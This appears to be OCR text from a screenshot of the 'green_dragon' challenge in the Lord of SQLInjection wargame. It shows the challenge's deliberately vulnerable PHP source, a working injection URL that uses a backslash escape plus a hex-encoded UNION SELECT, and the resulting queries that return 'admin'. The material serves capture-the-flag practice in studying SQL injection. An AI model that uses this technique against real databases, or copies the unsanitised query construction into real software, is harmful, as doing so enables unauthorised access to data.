 Lord of SQLInjection
los.rubiya.kr/chall/green_dragon
SQL Test
Cb
String to Binary Converter Onlin
https://los.rubiya.kr/chall/green_dragon_74d944f888fd3f9cf76e4e230e78c45b.php?id=\&pw=union%20select%200x5c,0x756e696f6e2073656c6563742069643d3078363136343664363936366523%23
query : select id,pw from prob_green_dragon where id='\' and pw='union select 0x5c,0x756e696f6e2073656c6563742069643d307836313634366436393665​23#'
query2 : select id from prob_green_dragon where id='\' and pw='union select id=0x61646d696e#'
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\'|\"/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|\.|\'|\"/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id,pw from prob_green_dragon where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']){
if(preg_match('/prob|_|\.|\'|\"/i', $result['id'])) exit("No Hack ~_~");
if(preg_match('/prob|_|\.|\'|\"/i', $result['pw'])) exit("No Hack ~_~");
$query2 = "select id from prob_green_dragon where id='{$result[id]}' and pw='{$result[pw]}'";
echo "<hr>query2 : <strong>{$query2}</strong><hr><br>";
$result = mysqli_fetch_array(mysqli_query($db,$query2));
if($result['id'] == "admin") solve("green_dragon");
}
highlight_file(__FILE__);
?>
Type here to search
D
1
63°F Partly sunny
11:30 AM
11/29/2023